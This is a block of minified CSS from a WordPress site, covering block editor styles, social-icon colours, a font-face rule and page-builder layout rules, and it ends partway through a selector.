:where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:0 0}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}:root :where(.wp-block-table-of-contents){box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}.entry-content{counter-reset:footnotes}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.aligncenter{clear:both}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1),6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}@font-face{font-display:swap;font-family:Baloo;font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/baloo/v13/6xKhdSpJJ92I9MWPCm4.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}.dashicons-before:before{font-family:dashicons;display:inline-block;line-height:1;font-weight:400;font-style:normal;speak:never;text-decoration:inherit;text-transform:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:20px;height:20px;font-size:20px;vertical-align:top;text-align:center;transition:color .1s ease-in}.dashicons-arrow-down-alt2:before{content:"\f347"}.dashicons-menu:before{content:"\f333"}.page-heading .wpb_column.vc_column_container.vc_col-sm-6:nth-of-type(2) .wpb_wrapper{display:table-cell;vertical-align:middle}body .title-bg.one_word_title{padding:143px 120px}body .title-bg{min-height:360px;transform:rotate(-5deg);padding:110px 140px}@media screen and (max-width:1280px){body .contact{padding:0}.vc_row.wpb_row.vc_row-fluid.service.text,.wpb_column.vc_column_container.vc_col-sm-12{padding:0 20px}}@media screen and (max-width:1023px){body .menu-toggle{margin-top:10px;padding-top:40px;margin-bottom:20px;background-size:cover}body .widget ul>li{margin-bottom:0;padding-bottom:0}}@media only screen and (max-width:980px){.page-heading .wpb_column.vc_column_container.vc_col-sm-6:nth-of-type(2) .wpb_wrapper{display:table;min-height:307px}body .title-bg{padding:0 170px;width:100%;line-height:1;background-size:100%;font-size:55px!important;display:table-cell;vertical-align:middle}body .page-heading h2{left:0}.vc_row.wpb_row.vc_row-fluid.contact.page-heading{position:relative;min-height:300px;width:100%}.page-heading .wpb_column.vc_column_container.vc_col-sm-6{position:absolute;float:none}.page-heading .wpb_column.vc_column_container.vc_col-sm-6:first-of-type{width:auto;display:block;left:35%;top:0;transform:translateX(-50%)}.page-heading .wpb_column.vc_column_container.vc_col-sm-6:nth-of-type(2){display:block;width:auto;left:65%;top:0;transform:translateX(-50%);z-index:-1}}@media only screen and (max-width:860px){.vc_row.wpb_row.vc_row-fluid.service.text,.wpb_column.vc_column_container.vc_col-sm-12{padding:0}}@media only screen and (max-width:767px){.vc_row.wpb_row.vc_row-fluid.contact.page-heading{transform:scale(.9)}.page-heading .wpb_column.vc_column_container.vc_col-sm-6:nth-of-type(2){left:70%}}@media only screen and (max-width:640px){.vc_row.wpb_row.vc_row-fluid.contact.page-heading{transform:scale(.8)}.page-heading .wpb_column.vc_column_container.vc_col-sm-6:nth-of-type(2){left:75%}}@media only screen and (max-width:560px){.vc_row.wpb_row.vc_row-fluid.contact.page-heading{transform:scale(.7)}.page-heading .wpb_column.vc_column_container.vc_col-sm-6:nth-of-type(2){left:80%}}@media only screen and (max-width:450px){.vc_row.wpb_row.vc_row-fluid.contact.page-heading{transform:none;margin:0}.page-heading .wpb_column.vc_column_container.vc_col-sm-6:nth-of-type(2) .wpb_wrapper{display:table;min-height:240px;margin:0 auto;text-align:center;width:100%}.page-heading .wpb_column.vc_column_container.vc_col-sm-6:first-of-type,.page-heading .wpb_column.vc_column_container.vc_col-sm-6:nth-of-type(2){position:static;width:100%;transform:none;margin:0 auto;display:block}body .page-heading h2{padding:0 70px;font-size:43px!important;height:240px;width:375px}body .title-bg.one_word_title{padding:0;font-size:40px!important;height:240px;width:375px}body .content .alignleft{float:none;display:block;margin:10px auto}}@media only screen and (max-width:400px){body .page-heading h2{padding:60px;background-size:cover;max-width:258px;font-size:37px!important;margin:0 auto}}.vc_column-inner::after,.vc_row:after{clear:both}.vc_row:after,.vc_row:before{content:" ";display:table}.vc_column_container{width:100%}.vc_row{margin-left:-15px;margin-right:-15px}.vc_col-sm-12,.vc_col-sm-3,.vc_col-sm-6,.vc_col-sm-9{position:relative;min-height:1px;padding-left:15px;padding-right:15px;box-sizing:border-box}@media (min-width:768px){.vc_col-sm-12,.vc_col-sm-3,.vc_col-sm-6,.vc_col-sm-9{float:left}.vc_col-sm-12{width:100%}.vc_col-sm-9{width:75%}.vc_col-sm-6{width:50%}.vc_col-sm-3{width:25%}}#content .wpb_text_column :last-child,#content .wpb_text_column p:last-child,.wpb_text_column :last-child,.wpb_text_column p:last-child{margin-bottom:0}.wpb_content_element,ul.wpb_thumbnails-fluid>li{margin-bottom:35px}.wpb_accordion .wpb_content_element,.wpb_googleplus,.wpb_pinterest,.wpb_tab .wpb_content_element{margin-bottom:21.74px}.wpb-content-wrapper{margin:0;padding:0;border:none;overflow:unset;display:block}.vc_parallax-inner iframe,.vc_video-bg iframe{max-width:1000%}.vc_video-bg{height:100%;overflow:hidden;pointer-events:none;position:absolute;top:0;left:0;width:100%;z-index:0}.vc_row.vc_row-o-full-height{min-height:100vh}.vc_column-inner::after,.vc_column-inner::before{content:" ";display:table}.vc_ie-flexbox-fixer{display:flex;flex-direction:column}.vc_ie-flexbox-fixer>.vc_row{flex:1 1 auto}.vc_column_container{padding-left:0;padding-right:0}.vc_column_container>.vc_column-inner{box-sizing:border-box;padding-left:15px;padding-right:15px;width:100%}.wpb_pinterest a{border-bottom:0}.vc_toggle{display:block;font-size:1em}.vc_toggle:last-of-type{margin-bottom:35px}.vc_toggle_title{cursor:pointer;display:block;margin:0;padding:0;position:relative;-webkit-user-select:none;user-select:none;font-weight:400}.vc_toggle_content{display:none;margin-bottom:21.74px;margin-top:1em;overflow:hidden;padding:0}.vc_toggle.vc_toggle_active>.vc_toggle_content{display:block}.wpb-tta-toggle{appearance:none;border:none;position:relative;display:inline-block;width:60px;height:30px;margin:0 15px;border-radius:3em;transition:background .2s ease-in-out,border-color .25s ease-in-out;cursor:pointer}.wpb-tta-toggle:before{content:"";position:absolute;top:4px;left:4px;width:22px;height:22px;background:#fff;border-radius:inherit;transition:left .25s ease-in-out}.wpb-tta-toggle.wpb-tta-toggle-active:before{left:34px}.vc_custom_heading a,.vc_custom_heading a:focus,.vc_custom_heading a:hover,.vc_custom_heading a:visited{border:none;text-decoration:inherit;color:inherit}.vc_custom_heading a{transition:all .2s ease-in-out;opacity:1}.vc_custom_heading a:hover{opacity:.85}.wpb_gmaps_widget .wpb_wrapper{background-color:#f7f7f7;padding:5px}.wpb_content_element .wpb_tabs_nav li a:focus{outline:0}.wpb_content_element .wpb_tabs_nav,.wpb_content_element .wpb_tour_tabs_wrapper{padding:0}.wpb_content_element .wpb_tabs_nav{margin:0;padding-left:0!important;text-indent:inherit!important}#content .wpb_content_element .wpb_tabs_nav{margin:0}.wpb_content_element .wpb_tabs_nav li{background-color:#fff;white-space:nowrap;padding:0;background-image:none;list-style:none!important}.wpb_carousel .next,.wpb_carousel .prev,.wpb_content_element .wpb_tabs_nav li:hover{background-color:#f7f7f7}.wpb_content_element .wpb_tabs_nav li:after,.wpb_content_element .wpb_tabs_nav li:before{display:none!important}.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a{border-bottom:none;text-decoration:none;display:block;padding:.5em 1em}.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab{padding:1em}.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab .wpb_row:last-child>div>div.wpb_wrapper .wpb_content_element:last-child,.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab>.wpb_content_element:last-child{margin-bottom:0}.wpb_tour .wpb_tabs_nav{float:left;width:31.66666667%}.wpb_tour .wpb_tabs_nav li{margin:0 0 1px;clear:left;width:100%}.wpb_tour .wpb_tabs_nav a{width:100%}.wpb_tour .wpb_tour_tabs_wrapper .wpb_tab{box-sizing:border-box;border:none;float:left;width:68.33333333%;padding:0 0 0 21.74px}body ul.wpb_thumbnails-fluid li .entry-content :last-child{margin-bottom:0}body ul.wpb_thumbnails-fluid li{padding:0;margin-left:0;background-image:none;list-style:none!important}body ul.wpb_thumbnails-fluid li:after,body ul.wpb_thumbnails-fluid li:before{display:none!important}.wpb_row .wpb_filtered_grid ul.wpb_thumbnails-fluid,.wpb_row .wpb_grid ul.wpb_thumbnails-fluid{padding:0;overflow:visible!important}.wpb_carousel .wpb_wrapper{position:relative}.wpb_carousel .next,.wpb_carousel .prev{position:absolute;top:3px;padding:0 6px;font-size:12px;z-index:10;text-decoration:none;transition:all .2s linear;-moz-transition:.2s linear;-webkit-transition:.2s linear;-o-transition:.2s linear}.wpb_carousel .next:hover,.wpb_carousel .prev:hover{background-color:#f0f0f0}.wpb_carousel .next:focus,.wpb_carousel .prev:focus{outline:0;text-decoration:none}.wpb_carousel .prev{right:30px}.wpb_carousel .next{right:0}.wpb_carousel .wpb_thumbnails-fluid{width:100%}@media (max-width:480px){.vc_responsive .wpb_tour .wpb_tab,.vc_responsive .wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav{width:100%;float:none;margin-left:0}.vc_responsive #content .wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav{margin-bottom:1em}.vc_responsive .wpb_tour .wpb_tab{padding-left:1em;padding-right:1em}.vc_responsive .wpb_row ul.wpb_thumbnails-fluid{margin-left:0;width:auto}}.wpb_image_grid .wpb_image_grid_ul{margin:0;padding:0}.wpb_image_grid .wpb_image_grid_ul>li{background-image:none;list-style:none!important}.wpb_image_grid .wpb_image_grid_ul>li:after,.wpb_image_grid .wpb_image_grid_ul>li:before{display:none!important}.wpb_image_grid .wpb_image_grid_ul .isotope-item{list-style:none;margin:0 1px 1px 0;max-width:100%;float:left}.wpb_image_grid .wpb_image_grid_ul a{display:block}.wpb_image_grid .wpb_image_grid_ul img{display:block;max-width:100%;height:auto}.wpb_content_element .wpb_gallery_slides ul li,body .wpb_gallery_slides ul li{list-style:none;padding:0;background-image:none;margin:0}.vc_progress_bar .vc_single_bar{background:#f7f7f7;position:relative;margin-bottom:11.67px;box-shadow:0 1px 2px rgba(0,0,0,.1) inset;border-radius:3px}.vc_progress_bar .vc_single_bar:last-child{margin-bottom:0}.vc_progress_bar .vc_single_bar .vc_bar{display:block;position:absolute;height:100%;background-color:#e0e0e0;width:0%;top:0;left:0;border-radius:3px;transition:width 1s linear;-moz-transition:width 1s linear;-webkit-transition:width 1s linear;-o-transition:width 1s linear}.vc_progress_bar .vc_single_bar .vc_bar.animated{animation:2s linear infinite progress-bar-stripes}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.wpb_single_image a{border:none;outline:0}.wpb_single_image img{height:auto;max-width:100%;vertical-align:top}.wpb_single_image .vc_single_image-wrapper{display:inline-block;vertical-align:top;max-width:100%}.wpb_single_image.vc_align_center{text-align:center}.wpb_single_image.vc_align_left{text-align:left}.wpb_single_image .vc_figure{display:inline-block;vertical-align:top;margin:0;max-width:100%}.vc-hoverbox-inner 